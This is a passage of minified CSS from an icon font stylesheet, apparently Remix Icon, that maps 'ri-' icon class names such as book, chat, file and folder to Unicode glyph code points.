l:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-f